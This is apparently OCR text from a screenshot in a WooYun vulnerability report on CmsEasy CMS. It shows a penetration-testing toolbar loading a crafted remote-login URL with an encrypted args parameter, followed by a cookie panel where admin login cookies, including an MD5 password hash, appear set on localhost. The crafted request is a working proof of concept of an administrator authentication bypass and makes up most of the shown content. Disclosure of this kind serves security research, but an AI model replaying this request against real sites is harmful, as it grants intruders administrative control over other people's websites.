 localhost/easy/index.php?case=admin&act=remotelogin&admin_dir=admin&s
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/easy/index.php?case=admin&act=remotelogin&admin_dir=admin&site=default&
args=QMXXAzZMw2utUoKklvRtfvs5iHUKa6JW%2bzJVLgrICaWC%2bl2em2Wu8mZPxZzlWFhUgyHnYP3hQauMpIOTpVu2hfjUto88GN%2fb
DAI4Bjo6%2fXzD11e1p%2b4704JukSWsNQ4wwNbuuEyMDK%2fQtHZm%2fNv1jczk
Enable Post data Enable Referrer
Powered by CmsEasy
Copyright © 2011 Powered by CmsEasy
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径
PHPSESSID 58his81fssafdhmq00imla74p1 localhost 35 B /
login_password af95923bde340b13f53d396e6e6efacc localhost 46 B /
login_username admin#21232f297a57a5a743894a0e4a801fc3 localhost 54 B /
ver free localhost 7 B /
www.wooyun.org